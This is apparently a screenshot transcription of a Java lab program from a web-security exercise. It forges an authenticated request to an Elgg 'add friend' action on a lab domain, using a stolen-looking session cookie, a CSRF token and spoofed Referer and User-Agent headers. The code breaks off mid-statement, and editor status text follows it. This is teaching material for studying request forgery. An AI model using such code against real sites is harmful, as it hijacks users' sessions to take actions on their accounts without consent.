 import java.net.*;
import java.io.*;
public class HTTPSimpleForge {
        public static void main(String[] args) throws IOException {
                try {
                        int responseCode;
                        InputStream responseIn=null;
                        String requestDetails="&__elgg_ts=1511765800&__elgg_token=87905703ba10df7af29df18c2a031250";
                        // URL to be forged.
                        URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=40&__elgg_ts=1511765800&__elgg_token=87905703ba10df7af29df18c2a031250"
);
                        HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
                        if (urlConn instanceof HttpURLConnection) {
                                urlConn.setConnectTimeout(60000);
                                urlConn.setReadTimeout(90000);
                        }
                urlConn.addRequestProperty("Host","www.xsslabelgg.com");
                urlConn.addRequestProperty("User-Agent","Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
                urlConn.setRequestProperty("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
                urlConn.setRequestProperty("Accept-Language","en-US,en;q=0.5");
                urlConn.setRequestProperty("Accept-Encoding","gzip,deflate");
                urlConn.setRequestProperty("Referer","http://www.xsslabelgg.com/profile/boby");
                urlConn.setRequestProperty("Cookie","Elgg=6g03u382f81sqt2ohcvu625j84");
                urlConn.setRequestProperty("Connection","keep-alive");
                        urlConn.setDoOutput(true);
                        String data="name=Boby&guid=40";
                        //urlConn.setDoOutput(true);
                        OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
                        wr.write(data);
                        wr.flush();
                        // HttpURLConnection a subclass of URLConnection is returned by
                        // url.openConnection() since the url is an http request.
                        if (urlConn instanceof HttpURLConnection) {
                                HttpURLConnection httpConn = (HttpURLConnection) urlConn;
                                // Contacts the web server and gets the status code from
                                // HTTP Response message.
                                responseCode = httpConn.getResponseCode();
                                System.out.println("Response Code = " + responseCode);
                                // HTTP status code HTTP_OK means the response was
                                // received sucessfully.
                                if (responseCode == HttpURLConnection.HTTP_OK) {
                                        // Get the input stream from url connection object.
                                        responseIn = urlConn.getInputStream();
                                        // Create an instance for BufferedReader
                                        // to read the response line by line.
                                        BufferedReader buf_inp = new BufferedReader(
1,1 Top
ubuntu